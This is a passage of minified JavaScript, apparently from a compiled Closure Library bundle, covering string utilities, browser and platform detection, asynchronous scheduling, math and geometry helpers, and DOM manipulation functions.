String(b).replace(/([-()\\[\\]{}+?*.$\\^|,:#<!\\\\])/g,\"\\\\$1\").replace(/\\x08/g,\"\\\\x08\")};H.c.repeat=String.prototype.repeat?function(b,c){return b.repeat(c)}:function(b,c){return Array(c+1).join(b)};H.c.gw=function(b,c,d){b=H.ca(d)?b.toFixed(d):String(b);d=b.indexOf(\".\");-1==d&&(d=b.length);return H.c.repeat(\"0\",Math.max(0,c-d))+b};H.c.on=function(b){return null==b?\"\":String(b)};H.c.nl=function(b){return Array.prototype.join.call(arguments,\"\")};H.c.Ph=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^H.now()).toString(36)};H.c.Kb=H.c.A.Kb;H.c.Wu=function(b){for(var c=0,d=0;d<b.length;++d)c=31*c+b.charCodeAt(d)>>>0;return c};H.c.Io=2147483648*Math.random()|0;H.c.Ft=function(){return\"goog_\"+H.c.Io++};H.c.xx=function(b){var c=Number(b);return 0==c&&H.c.Lc(b)?NaN:c};H.c.tv=function(b){return/^[a-z]+([A-Z][a-z]*)*$/.test(b)};H.c.Jv=function(b){return/^([A-Z][a-z]*)+$/.test(b)};H.c.wx=function(b){return String(b).replace(/\\-([a-z])/g,function(c,d){return d.toUpperCase()})};H.c.yx=function(b){return String(b).replace(/([A-Z])/g,\"-$1\").toLowerCase()};H.c.zx=function(b,c){c=H.L(c)?H.c.rf(c):\"\\\\s\";return b.replace(new RegExp(\"(^\"+(c?\"|[\"+c+\"]+\":\"\")+\")([a-z])\",\"g\"),function(d,e,f){return e+f.toUpperCase()})};H.c.ft=function(b){return String(b.charAt(0)).toUpperCase()+String(b.substr(1)).toLowerCase()};H.c.parseInt=function(b){isFinite(b)&&(b=String(b));return H.L(b)?/^\\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN};H.c.kx=function(b,c,d){b=b.split(c);for(var e=[];0<d&&b.length;)e.push(b.shift()),d--;b.length&&e.push(b.join(c));return e};H.c.Mv=function(b,c){if(c)typeof c==y&&(c=[c]);else return b;for(var d=-1,e=0;e<c.length;e++)if(\"\"!=c[e]){var f=b.lastIndexOf(c[e]);f>d&&(d=f)}return-1==d?b:b.slice(d+1)};H.c.Ot=function(b,c){var d=[],e=[];if(b==c)return 0;if(!b.length||!c.length)return Math.max(b.length,c.length);for(var f=0;f<c.length+1;f++)d[f]=f;for(f=0;f<b.length;f++){e[0]=f+1;for(var g=0;g<c.length;g++)e[g+1]=Math.min(e[g]+1,d[g+1]+1,d[g]+Number(b[f]!=c[g]));for(g=0;g<d.length;g++)d[g]=e[g]}return e[c.length]};H.h.userAgent.ea={};H.h.userAgent.ea.Rm=function(){return H.h.userAgent.F.T(\"Presto\")};H.h.userAgent.ea.Vm=function(){return H.h.userAgent.F.T(\"Trident\")||H.h.userAgent.F.T(\"MSIE\")};H.h.userAgent.ea.Ab=function(){return H.h.userAgent.F.T(\"Edge\")};H.h.userAgent.ea.yi=function(){return H.h.userAgent.F.nf(\"WebKit\")&&!H.h.userAgent.ea.Ab()};H.h.userAgent.ea.Jm=function(){return H.h.userAgent.F.T(\"Gecko\")&&!H.h.userAgent.ea.yi()&&!H.h.userAgent.ea.Vm()&&!H.h.userAgent.ea.Ab()};H.h.userAgent.ea.Hc=function(){var b=H.h.userAgent.F.cc();if(b){b=H.h.userAgent.F.jh(b);var c=H.h.userAgent.ea.dm(b);if(c)return\"Gecko\"==c[0]?H.h.userAgent.ea.rm(b):c[1];b=b[0];var d;if(b&&(d=b[2])&&(d=/Trident\\/([^\\s;]+)/.exec(d)))return d[1]}return\"\"};H.h.userAgent.ea.dm=function(b){if(!H.h.userAgent.ea.Ab())return b[1];for(var c=0;c<b.length;c++){var d=b[c];if(\"Edge\"==d[0])return d}};H.h.userAgent.ea.Xa=function(b){return 0<=H.c.Kb(H.h.userAgent.ea.Hc(),b)};H.h.userAgent.ea.rm=function(b){return(b=H.g.find(b,function(c){return\"Firefox\"==c[0]}))&&b[1]||\"\"};H.async.jj=function(b){H.global.setTimeout(function(){throw b;},0)};H.async.Na=function(b,c,d){var e=b;c&&(e=H.bind(b,c));e=H.async.Na.tj(e);H.Wa(H.global.setImmediate)&&(d||H.async.Na.No())?H.global.setImmediate(e):(H.async.Na.Zi||(H.async.Na.Zi=H.async.Na.mm()),H.async.Na.Zi(e))};H.async.Na.No=function(){return H.global.Window&&H.global.Window.prototype&&!H.h.userAgent.B.Ab()&&H.global.Window.prototype.setImmediate==H.global.setImmediate?!1:!0};H.async.Na.mm=function(){var b=H.global.MessageChannel;\"undefined\"===typeof b&&\"undefined\"!==typeof window&&window.postMessage&&window.addEventListener&&!H.h.userAgent.ea.Rm()&&(b=function(){var f=document.createElement(\"IFRAME\");f.style.display=\"none\";H.a.O.ho(f);document.documentElement.appendChild(f);var g=f.contentWindow;f=g.document;f.open();H.a.O.Il(f);f.close();var h=\"callImmediate\"+Math.random(),k=\"file:\"==g.location.protocol?\"*\":g.location.protocol+\"//\"+g.location.host;f=H.bind(function(m){if((\"*\"==k||m.origin==k)&&m.data==h)this.port1.onmessage()},this);g.addEventListener(\"message\",f,!1);this.port1={};this.port2={postMessage:function(){g.postMessage(h,k)}}});if(\"undefined\"!==typeof b&&!H.h.userAgent.B.Bd()){var c=new b,d={},e=d;c.port1.onmessage=function(){if(H.ca(d.next)){d=d.next;var f=d.Qg;d.Qg=null;f()}};return function(f){e.next={Qg:f};e=e.next;c.port2.postMessage(0)}}return\"undefined\"!==typeof document&&\"onreadystatechange\"in document.createElement(l)?function(f){var g=document.createElement(l);g.onreadystatechange=function(){g.onreadystatechange=null;g.parentNode.removeChild(g);g=null;f();f=null};document.documentElement.appendChild(g)}:function(f){H.global.setTimeout(f,0)}};H.async.Na.tj=H.V.ai;H.debug.pa.register(function(b){H.async.Na.tj=b});H.async.gb=function(){this.be=this.nc=null};H.async.gb.ge=100;H.async.gb.Ec=new H.async.Wc(function(){return new H.async.re},function(b){b.reset()},H.async.gb.ge);H.async.gb.prototype.add=function(b,c){var d=H.async.gb.Ec.get();d.set(b,c);this.be?this.be.next=d:this.nc=d;this.be=d};H.async.gb.prototype.remove=function(){var b=null;this.nc&&(b=this.nc,this.nc=this.nc.next,this.nc||(this.be=null),b.next=null);return b};H.async.re=function(){this.next=this.scope=this.Je=null};H.async.re.prototype.set=function(b,c){this.Je=b;this.scope=c;this.next=null};H.async.re.prototype.reset=function(){this.next=this.scope=this.Je=null};H.Dj=!1;H.async.X=function(b,c){H.async.X.Ud||H.async.X.Dm();H.async.X.ae||(H.async.X.Ud(),H.async.X.ae=!0);H.async.X.Jf.add(b,c)};H.async.X.Dm=function(){if(H.Dj||H.global.Promise&&H.global.Promise.resolve){var b=H.global.Promise.resolve(void 0);H.async.X.Ud=function(){b.then(H.async.X.Od)}}else H.async.X.Ud=function(){H.async.Na(H.async.X.Od)}};H.async.X.du=function(b){H.async.X.Ud=function(){H.async.Na(H.async.X.Od);b&&b(H.async.X.Od)}};H.async.X.ae=!1;H.async.X.Jf=new H.async.gb;H.sa&&(H.async.X.xw=function(){H.async.X.ae=!1;H.async.X.Jf=new H.async.gb});H.async.X.Od=function(){for(var b;b=H.async.X.Jf.remove();){try{b.Je.call(b.scope)}catch(c){H.async.jj(c)}H.async.gb.Ec.put(b)}H.async.X.ae=!1};H.h.userAgent.platform={};H.h.userAgent.platform.gi=function(){return H.h.userAgent.F.T(\"Android\")};H.h.userAgent.platform.ri=function(){return H.h.userAgent.F.T(\"iPod\")};H.h.userAgent.platform.pi=function(){return H.h.userAgent.F.T(\"iPhone\")&&!H.h.userAgent.F.T(\"iPod\")&&!H.h.userAgent.F.T(\"iPad\")};H.h.userAgent.platform.oi=function(){return H.h.userAgent.F.T(\"iPad\")};H.h.userAgent.platform.ni=function(){return H.h.userAgent.platform.pi()||H.h.userAgent.platform.oi()||H.h.userAgent.platform.ri()};H.h.userAgent.platform.ti=function(){return H.h.userAgent.F.T(\"Macintosh\")};H.h.userAgent.platform.Om=function(){return H.h.userAgent.F.T(\"Linux\")};H.h.userAgent.platform.Bi=function(){return H.h.userAgent.F.T(\"Windows\")};H.h.userAgent.platform.ii=function(){return H.h.userAgent.F.T(\"CrOS\")};H.h.userAgent.platform.iv=function(){return H.h.userAgent.F.T(\"CrKey\")};H.h.userAgent.platform.si=function(){return H.h.userAgent.F.nf(\"KaiOS\")};H.h.userAgent.platform.Km=function(){return H.h.userAgent.F.nf(\"GAFP\")};H.h.userAgent.platform.Hc=function(){var b=H.h.userAgent.F.cc(),c=\"\";H.h.userAgent.platform.Bi()?(c=/Windows (?:NT|Phone) ([0-9.]+)/,c=(b=c.exec(b))?b[1]:\"0.0\"):H.h.userAgent.platform.ni()?(c=/(?:iPhone|iPod|iPad|CPU)\\s+OS\\s+(\\S+)/,c=(b=c.exec(b))&&b[1].replace(/_/g,\".\")):H.h.userAgent.platform.ti()?(c=/Mac OS X ([0-9_.]+)/,c=(b=c.exec(b))?b[1].replace(/_/g,\".\"):\"10\"):H.h.userAgent.platform.si()?(c=/(?:KaiOS)\\/(\\S+)/i,c=(b=c.exec(b))&&b[1]):H.h.userAgent.platform.gi()?(c=/Android\\s+([^\\);]+)(\\)|;)/,c=(b=c.exec(b))&&b[1]):H.h.userAgent.platform.ii()&&(c=/(?:CrOS\\s+(?:i686|x86_64)\\s+([0-9.]+))/,c=(b=c.exec(b))&&b[1]);return c||\"\"};H.h.userAgent.platform.Xa=function(b){return 0<=H.c.Kb(H.h.userAgent.platform.Hc(),b)};H.ib={};H.ib.object=function(b,c){return c};H.ib.Af=function(b){H.ib.Af[\" \"](b);return b};H.ib.Af[\" \"]=H.Rb;H.ib.dt=function(b,c){try{return H.ib.Af(b[c]),!0}catch(d){}return!1};H.ib.cache=function(b,c,d,e){e=e?e(c):c;return Object.prototype.hasOwnProperty.call(b,e)?b[e]:b[e]=d(c)};H.userAgent={};H.userAgent.Pf=!1;H.userAgent.Nf=!1;H.userAgent.Of=!1;H.userAgent.Uf=!1;H.userAgent.fe=!1;H.userAgent.Sf=!1;H.userAgent.zj=!1;H.userAgent.pc=H.userAgent.Pf||H.userAgent.Nf||H.userAgent.Of||H.userAgent.fe||H.userAgent.Uf||H.userAgent.Sf;H.userAgent.pm=function(){return H.h.userAgent.F.cc()};H.userAgent.We=function(){return H.global.navigator||null};H.userAgent.Du=function(){return H.userAgent.We()};H.userAgent.og=H.userAgent.pc?H.userAgent.Sf:H.h.userAgent.B.ff();H.userAgent.oa=H.userAgent.pc?H.userAgent.Pf:H.h.userAgent.B.Bd();H.userAgent.ag=H.userAgent.pc?H.userAgent.Nf:H.h.userAgent.ea.Ab();H.userAgent.Vp=H.userAgent.ag||H.userAgent.oa;H.userAgent.he=H.userAgent.pc?H.userAgent.Of:H.h.userAgent.ea.Jm();H.userAgent.sc=H.userAgent.pc?H.userAgent.Uf||H.userAgent.fe:H.h.userAgent.ea.yi();H.userAgent.Qm=function(){return H.userAgent.sc&&H.h.userAgent.F.T(\"Mobile\")};H.userAgent.gr=H.userAgent.fe||H.userAgent.Qm();H.userAgent.Hr=H.userAgent.sc;H.userAgent.Fl=function(){var b=H.userAgent.We();return b&&b.platform||\"\"};H.userAgent.xr=H.userAgent.Fl();H.userAgent.Rf=!1;H.userAgent.Vf=!1;H.userAgent.Qf=!1;H.userAgent.Wf=!1;H.userAgent.Mf=!1;H.userAgent.de=!1;H.userAgent.ce=!1;H.userAgent.ee=!1;H.userAgent.Cj=!1;H.userAgent.Bj=!1;H.userAgent.Ra=H.userAgent.Rf||H.userAgent.Vf||H.userAgent.Qf||H.userAgent.Wf||H.userAgent.Mf||H.userAgent.de||H.userAgent.ce||H.userAgent.ee;H.userAgent.Xq=H.userAgent.Ra?H.userAgent.Rf:H.h.userAgent.platform.ti();H.userAgent.ws=H.userAgent.Ra?H.userAgent.Vf:H.h.userAgent.platform.Bi();H.userAgent.Nm=function(){return H.h.userAgent.platform.Om()||H.h.userAgent.platform.ii()};H.userAgent.Vq=H.userAgent.Ra?H.userAgent.Qf:H.userAgent.Nm();H.userAgent.Zm=function(){var b=H.userAgent.We();return!!b&&H.c.contains(b.appVersion||\"\",\"X11\")};H.userAgent.xs=H.userAgent.Ra?H.userAgent.Wf:H.userAgent.Zm();H.userAgent.ap=H.userAgent.Ra?H.userAgent.Mf:H.h.userAgent.platform.gi();H.userAgent.Jq=H.userAgent.Ra?H.userAgent.de:H.h.userAgent.platform.pi();H.userAgent.Iq=H.userAgent.Ra?H.userAgent.ce:H.h.userAgent.platform.oi();H.userAgent.Kq=H.userAgent.Ra?H.userAgent.ee:H.h.userAgent.platform.ri();H.userAgent.Hq=H.userAgent.Ra?H.userAgent.de||H.userAgent.ce||H.userAgent.ee:H.h.userAgent.platform.ni();H.userAgent.Nq=H.userAgent.Ra?H.userAgent.Cj:H.h.userAgent.platform.si();H.userAgent.nq=H.userAgent.Ra?H.userAgent.Bj:H.h.userAgent.platform.Km();H.userAgent.Gl=function(){var b=\"\",c=H.userAgent.sm();c&&(b=c?c[1]:\"\");return H.userAgent.oa&&(c=H.userAgent.xh(),null!=c&&c>parseFloat(b))?String(c):b};H.userAgent.sm=function(){var b=H.userAgent.pm();if(H.userAgent.he)return/rv:([^\\);]+)(\\)|;)/.exec(b);if(H.userAgent.ag)return/Edge\\/([\\d\\.]+)/.exec(b);if(H.userAgent.oa)return/\\b(?:MSIE|rv)[:]([^\\);]+)(\\)|;)/.exec(b);if(H.userAgent.sc)return/WebKit\\/(\\S+)/.exec(b);if(H.userAgent.og)return/(?:Version)[\\/]?(\\S+)/.exec(b)};H.userAgent.xh=function(){var b=H.global.document;return b?b.documentMode:void 0};H.userAgent.VERSION=H.userAgent.Gl();H.userAgent.compare=function(b,c){return H.c.Kb(b,c)};H.userAgent.Xm={};H.userAgent.Xa=function(b){return H.userAgent.zj||H.ib.cache(H.userAgent.Xm,b,function(){return 0<=H.c.Kb(H.userAgent.VERSION,b)})};H.userAgent.Kv=H.userAgent.Xa;H.userAgent.Kc=function(b){return Number(H.userAgent.Xj)>=b};H.userAgent.lv=H.userAgent.Kc;var fa;fa=H.global.document&&H.userAgent.oa?H.userAgent.xh():void 0;H.userAgent.Xj=fa;H.a.ha={};H.a.ha.Ej=!1;H.a.ha.Fj=!1;H.a.ha.El=function(){try{return!!(new self.OffscreenCanvas(0,0)).getContext(\"2d\")}catch(b){}return!1};H.a.ha.pr=!H.a.ha.Ej&&(H.a.ha.Fj||H.a.ha.El());H.a.ha.Kj=!H.userAgent.oa||H.userAgent.Kc(9);H.a.ha.Lj=!H.userAgent.he&&!H.userAgent.oa||H.userAgent.oa&&H.userAgent.Kc(9)||H.userAgent.he&&H.userAgent.Xa(\"1.9.1\");H.a.ha.Yf=H.userAgent.oa&&!H.userAgent.Xa(\"9\");H.a.ha.Mj=H.userAgent.oa||H.userAgent.og||H.userAgent.sc;H.a.ha.ek=H.userAgent.oa;H.a.ha.Rq=H.userAgent.oa&&!H.userAgent.Kc(9);H.C={};H.C.lw=function(b){return Math.floor(Math.random()*b)};H.C.Ex=function(b,c){return b+Math.random()*(c-b)};H.C.ht=function(b,c,d){return Math.min(Math.max(b,c),d)};H.C.Li=function(b,c){b%=c;return 0>b*c?b+c:b};H.C.Nv=function(b,c,d){return b+d*(c-b)};H.C.Yv=function(b,c,d){return Math.abs(b-c)<=(d||1E-6)};H.C.Df=function(b){return H.C.Li(b,360)};H.C.nx=function(b){return H.C.Li(b,2*Math.PI)};H.C.mj=function(b){return b*Math.PI/180};H.C.yo=function(b){return 180*b/Math.PI};H.C.Es=function(b,c){return c*Math.cos(H.C.mj(b))};H.C.Fs=function(b,c){return c*Math.sin(H.C.mj(b))};H.C.angle=function(b,c,d,e){return H.C.Df(H.C.yo(Math.atan2(e-c,d-b)))};H.C.Ds=function(b,c){b=H.C.Df(c)-H.C.Df(b);180<b?b-=360:-180>=b&&(b=360+b);return b};H.C.sign=function(b){return 0<b?1:0>b?-1:b};H.C.Rv=function(b,c,d,e){d=d||function(r,w){return r==w};e=e||function(r){return b[r]};for(var f=b.length,g=c.length,h=[],k=0;k<f+1;k++)h[k]=[],h[k][0]=0;for(var m=0;m<g+1;m++)h[0][m]=0;for(k=1;k<=f;k++)for(m=1;m<=g;m++)d(b[k-1],c[m-1])?h[k][m]=h[k-1][m-1]+1:h[k][m]=Math.max(h[k-1][m],h[k][m-1]);var n=[];k=f;for(m=g;0<k&&0<m;)d(b[k-1],c[m-1])?(n.unshift(e(k-1,m-1)),k--,m--):h[k-1][m]>h[k][m-1]?k--:m--;return n};H.C.Ff=function(b){return H.g.reduce(arguments,function(c,d){return c+d},0)};H.C.fl=function(b){return H.C.Ff.apply(null,arguments)/arguments.length};H.C.ao=function(b){var c=arguments.length;if(2>c)return 0;var d=H.C.fl.apply(null,arguments);return H.C.Ff.apply(null,H.g.map(arguments,function(e){return Math.pow(e-d,2)}))/(c-1)};H.C.ox=function(b){return Math.sqrt(H.C.ao.apply(null,arguments))};H.C.rv=function(b){return isFinite(b)&&0==b%1};H.C.ov=function(b){return isFinite(b)};H.C.wv=function(b){return 0==b&&0>1/b};H.C.Qv=function(b){if(0<b){var c=Math.round(Math.log(b)*Math.LOG10E);return c-(parseFloat(\"1e\"+c)>b?1:0)}return 0==b?-Infinity:NaN};H.C.Aw=function(b,c){return Math.floor(b+(c||2E-15))};H.C.zw=function(b,c){return Math.ceil(b-(c||2E-15))};H.C.ia=function(b,c){this.x=H.ca(b)?b:0;this.y=H.ca(c)?c:0};H.C.ia.prototype.clone=function(){return new H.C.ia(this.x,this.y)};H.sa&&(H.C.ia.prototype.toString=function(){return\"(\"+this.x+\", \"+this.y+\")\"});H.C.ia.prototype.Ob=function(b){return b instanceof H.C.ia&&H.C.ia.Ob(this,b)};H.C.ia.Ob=function(b,c){return b==c?!0:b&&c?b.x==c.x&&b.y==c.y:!1};H.C.ia.Mt=function(b,c){var d=b.x-c.x;b=b.y-c.y;return Math.sqrt(d*d+b*b)};H.C.ia.Sv=function(b){return Math.sqrt(b.x*b.x+b.y*b.y)};H.C.ia.azimuth=function(b){return H.C.angle(0,0,b.x,b.y)};H.C.ia.lx=function(b,c){var d=b.x-c.x;b=b.y-c.y;return d*d+b*b};H.C.ia.Lt=function(b,c){return new H.C.ia(b.x-c.x,b.y-c.y)};H.C.ia.Ff=function(b,c){return new H.C.ia(b.x+c.x,b.y+c.y)};F=H.C.ia.prototype;F.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};F.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};F.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};F.translate=function(b,c){b instanceof H.C.ia?(this.x+=b.x,this.y+=b.y):(this.x+=Number(b),H.Bb(c)&&(this.y+=c));return this};F.scale=function(b,c){c=H.Bb(c)?c:b;this.x*=b;this.y*=c;return this};H.C.Yb=function(b,c){this.width=b;this.height=c};H.C.Yb.Ob=function(b,c){return b==c?!0:b&&c?b.width==c.width&&b.height==c.height:!1};H.C.Yb.prototype.clone=function(){return new H.C.Yb(this.width,this.height)};H.sa&&(H.C.Yb.prototype.toString=function(){return\"(\"+this.width+\" x \"+this.height+\")\"});F=H.C.Yb.prototype;F.aspectRatio=function(){return this.width/this.height};F.Ca=function(){return!(this.width*this.height)};F.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};F.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};F.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};F.scale=function(b,c){c=H.Bb(c)?c:b;this.width*=b;this.height*=c;return this};H.a.Gj=!1;H.a.Tf=!1;H.a.Qj=H.a.Gj||H.a.Tf;H.a.Qe=function(b){return b?new H.a.Vb(H.a.xb(b)):H.a.Cl||(H.a.Cl=new H.a.Vb)};H.a.Zl=function(){return document};H.a.Re=function(b){return H.a.Ue(document,b)};H.a.Ue=function(b,c){return H.L(c)?b.getElementById(c):c};H.a.jm=function(b){return H.a.Rh(document,b)};H.a.Rh=function(b,c){return H.a.Ue(b,c)};H.a.vj=H.a.Re;H.a.getElementsByTagName=function(b,c){return(c||document).getElementsByTagName(String(b))};H.a.Ve=function(b,c,d){return H.a.qd(document,b,c,d)};H.a.cm=function(b,c,d){return H.a.Te(document,b,c,d)};H.a.Ah=function(b,c){var d=c||document;return H.a.ze(d)?d.querySelectorAll(\".\"+b):H.a.qd(document,\"*\",b,c)};H.a.Se=function(b,c){var d=c||document;return(d.getElementsByClassName?d.getElementsByClassName(b)[0]:H.a.Te(document,\"*\",b,c))||null};H.a.Qh=function(b,c){return H.a.Se(b,c)};H.a.ze=function(b){return!(!b.querySelectorAll||!b.querySelector)};H.a.qd=function(b,c,d,e){b=e||b;c=c&&\"*\"!=c?String(c).toUpperCase():\"\";if(H.a.ze(b)&&(c||d))return b.querySelectorAll(c+(d?\".\"+d:\"\"));if(d&&b.getElementsByClassName){b=b.getElementsByClassName(d);if(c){e={};for(var f=0,g=0,h;h=b[g];g++)c==h.nodeName&&(e[f++]=h);e.length=f;return e}return b}b=b.getElementsByTagName(c||\"*\");if(d){e={};for(g=f=0;h=b[g];g++)c=h.className,typeof c.split==t&&H.g.contains(c.split(/\\s+/),d)&&(e[f++]=h);e.length=f;return e}return b};H.a.Te=function(b,c,d,e){var f=e||b,g=c&&\"*\"!=c?String(c).toUpperCase():\"\";return H.a.ze(f)&&(g||d)?f.querySelector(g+(d?\".\"+d:\"\")):H.a.qd(b,c,d,e)[0]||null};H.a.wj=H.a.Ve;H.a.Wd=function(b,c){H.object.forEach(c,function(d,e){d&&typeof d==v&&d.Va&&(d=d.Ga());\"style\"==e?b.style.cssText=d:\"class\"==e?b.className=d:\"for\"==e?b.htmlFor=d:H.a.$f.hasOwnProperty(e)?b.setAttribute(H.a.$f[e],d):H.c.startsWith(e,\"aria-\")||H.c.startsWith(e,\"data-\")?b.setAttribute(e,d):b[e]=d})};H.a.$f={cellpadding:\"cellPadding\",cellspacing:\"cellSpacing\",colspan:\"colSpan\",frameborder:\"frameBorder\",height:\"height\",maxlength:\"maxLength\",nonce:\"nonce\",role:\"role\",rowspan:\"rowSpan\",type:\"type\",usemap:\"useMap\",valign:\"vAlign\",width:\"width\"};H.a.Wh=function(b){return H.a.Xh(b||window)};H.a.Xh=function(b){b=b.document;b=H.a.Jc(b)?b.documentElement:b.body;return new H.C.Yb(b.clientWidth,b.clientHeight)};H.a.$l=function(){return H.a.Oe(window)};H.a.wu=function(b){return H.a.Oe(b)};H.a.Oe=function(b){var c=b.document,d=0;if(c){d=c.body;var e=c.documentElement;if(!e||!d)return 0;b=H.a.Xh(b).height;if(H.a.Jc(c)&&e.scrollHeight)d=e.scrollHeight!=b?e.scrollHeight:e.offsetHeight;else{c=e.scrollHeight;var f=e.offsetHeight;e.clientHeight!=f&&(c=d.scrollHeight,f=d.offsetHeight);d=c>b?c>f?c:f:c<f?c:f}}return d};H.a.Fu=function(b){return H.a.Qe((b||H.global||window).document).yh()};H.a.yh=function(){return H.a.zh(document)};H.a.zh=function(b){var c=H.a.Pe(b);b=H.a.ec(b);return H.userAgent.oa&&H.userAgent.Xa(\"10\")&&b.pageYOffset!=c.scrollTop?new H.C.ia(c.scrollLeft,c.scrollTop):new H.C.ia(b.pageXOffset||c.scrollLeft,b.pageYOffset||c.scrollTop)};H.a.am=function(){return H.a.Pe(document)};H.a.Pe=function(b){return b.scrollingElement?b.scrollingElement:!H.userAgent.sc&&H.a.Jc(b)?b.documentElement:b.body||b.documentElement};H.a.dc=function(b){return b?H.a.ec(b):window};H.a.ec=function(b){return b.parentWindow||b.defaultView};H.a.Ce=function(b,c,d){return H.a.Yg(document,arguments)};H.a.Yg=function(b,c){var d=String(c[0]),e=c[1];if(!H.a.ha.Kj&&e&&(e.name||e.type)){d=[\"<\",d];e.name&&d.push(' name=\"',H.c.Ha(e.name),'\"');if(e.type){d.push(' type=\"',H.c.Ha(e.type),'\"');var f={};H.object.extend(f,e);delete f.type;e=f}d.push(\">\");d=d.join(\"\")}d=b.createElement(d);e&&(H.L(e)?d.className=e:H.isArray(e)?d.className=e.join(\" \"):H.a.Wd(d,e));2<c.length&&H.a.Eg(b,d,c,2);return d};H.a.Eg=function(b,c,d,e){function f(h){h&&c.appendChild(H.L(h)?b.createTextNode(h):h)}for(;e<d.length;e++){var g=d[e];H.ma(g)&&!H.a.df(g)?H.g.forEach(H.a.ef(g)?H.g.jb(g):g,f):f(g)}};H.a.xj=H.a.Ce;H.a.createElement=function(b){return H.a.rb(document,b)};H.a.rb=function(b,c){return b.createElement(String(c))};H.a.createTextNode=function(b){return document.createTextNode(String(b))};H.a.zl=function(b,c,d){return H.a.Zg(document,b,c,!!d)};H.a.Zg=function(b,c,d,e){for(var f=H.a.rb(b,\"TABLE\"),g=f.appendChild(H.a.rb(b,\"TBODY\")),h=0;h<c;h++){for(var k=H.a.rb(b,\"TR\"),m=0;m<d;m++){var n=H.a.rb(b,\"TD\");e&&H.a.yf(n,H.c.yg.lg);k.appendChild(n)}g.appendChild(k)}return f};H.a.st=function(b){var c=H.g.map(arguments,H.c.M.K);c=H.b.kb.Si(H.c.M.from(\"Constant HTML string, that gets turned into a Node later, so it will be automatically balanced.\"),c.join(\"\"));return H.a.Ti(c)};H.a.Ti=function(b){return H.a.Ui(document,b)};H.a.Ui=function(b,c){var d=H.a.rb(b,\"DIV\");H.a.ha.ek?(H.a.O.xf(d,H.b.u.concat(H.b.u.Xf,c)),d.removeChild(d.firstChild)):H.a.O.xf(d,c);return H.a.tl(b,d)};H.a.tl=function(b,c){if(1==c.childNodes.length)return c.removeChild(c.firstChild);for(b=b.createDocumentFragment();c.firstChild;)b.appendChild(c.firstChild);return b};H.a.Fm=function(){return H.a.Jc(document)};H.a.Jc=function(b){return H.a.Qj?H.a.Tf:\"CSS1Compat\"==b.compatMode};H.a.canHaveChildren=function(b){if(b.nodeType!=H.a.ua.mb)return!1;switch(b.tagName){case\"APPLET\":case\"AREA\":case\"BASE\":case\"BR\":case\"COL\":case\"COMMAND\":case\"EMBED\":case\"FRAME\":case\"HR\":case\"IMG\":case\"INPUT\":case\"IFRAME\":case\"ISINDEX\":case\"KEYGEN\":case\"LINK\":case\"NOFRAMES\":case\"NOSCRIPT\":case\"META\":case\"OBJECT\":case\"PARAM\":case l:case\"SOURCE\":case\"STYLE\":case\"TRACK\":case\"WBR\":return!1}return!0};H.a.appendChild=function(b,c){b.appendChild(c)};H.a.append=function(b,c){H.a.Eg(H.a.xb(b),b,arguments,1)};H.a.tf=function(b){for(var c;c=b.firstChild;)b.removeChild(c)};H.a.ei=function(b,c){c.parentNode&&c.parentNode.insertBefore(b,c)};H.a.di=function(b,c){c.parentNode&&c.parentNode.insertBefore(b,c.nextSibling)};H.a.ci=function(b,c,d){b.insertBefore(c,b.childNodes[d]||null)};H.a.removeNode=function(b){return b&&b.parentNode?b.parentNode.removeChild(b):null};H.a.Ri=function(b,c){var d=c.parentNode;d&&d.replaceChild(b,c)};H.a.oh=function(b){var c,d=b.parentNode;if(d&&d.nodeType!=H.a.ua.Wj){if(b.removeNode)return b.removeNode(!1);for(;c=b.firstChild;)d.insertBefore(c,b);return H.a.removeNode(b)}};H.a.vh=function(b){return H.a.ha.Lj&&void 0!=b.children?b.children:H.g.filter(b.childNodes,function(c){return c.nodeType==H.a.ua.mb})};H.a.Bh=function(b){return H.ca(b.firstElementChild)?b.firstElementChild:H.a.sd(b.firstChild,!0)};H.a.Eh=function(b){return H.ca(b.lastElementChild)?b.lastElementChild:H.a.sd(b.lastChild,!1)};H.a.Gh=function(b){return H.ca(b.nextElementSibling)?b.nextElementSibling:H.a.sd(b.nextSibling,!0)};H.a.Nh=function(b){return H.ca(b.previousElementSibling)?b.previousElementSibling:H.a.sd(b.previousSibling,!1)};H.a.sd=function(b,c){for(;b&&b.nodeType!=H.a.ua.mb;)b=c?b.nextSibling:b.previousSibling;return b};H.a.Hh=function(b){if(!b)return null;if(b.firstChild)return b.firstChild;for(;b&&!b.nextSibling;)b=b.parentNode;return b?b.nextSibling:null};H.a.Oh=function(b){if(!b)return null;if(!b.previousSibling)return b.parentNode;for(b=b.previousSibling;b&&b.lastChild;)b=b.lastChild;return b};H.a.df=function(b){return H.Da(b)&&0<b.nodeType};H.a.bf=function(b){return H.Da(b)&&b.nodeType==H.a.ua.mb};H.a.zi=function(b){return H.Da(b)&&b.window==b};H.a.Mh=function(b){var c;if(H.a.ha.Mj&&!(H.userAgent.oa&&H.userAgent.Xa(\"9\")&&!H.userAgent.Xa(\"10\")&&H.global.SVGElement&&b instanceof H.global.SVGElement)&&(c=b.parentElement))return c;c=b.parentNode;return H.a.bf(c)?c:null};H.a.contains=function(b,c){if(!b||!c)return!1;if(b.contains&&c.nodeType==H.a.ua.mb)return b==c||b.contains(c);if(\"undefined\"!=typeof b.compareDocumentPosition)return b==c||!!(b.compareDocumentPosition(c)&16);for(;c&&b!=c;)c=c.parentNode;return c==b};H.a.Sg=function(b,c){if(b==c)return 0;if(b.compareDocumentPosition)return b.compareDocumentPosition(c)&2?1:-1;if(H.userAgent.oa&&!H.userAgent.Kc(9)){if(b.nodeType==H.a.ua.Uc)return-1;if(c.nodeType==H.a.ua.Uc)return 1}if(\"sourceIndex\"in b||b.parentNode&&\"sourceIndex\"in b.parentNode){var d=b.nodeType==H.a.ua.mb,e=c.nodeType==H.a.ua.mb;if(d&&e)return b.sourceIndex-c.sourceIndex;var f=b.parentNode,g=c.parentNode;return 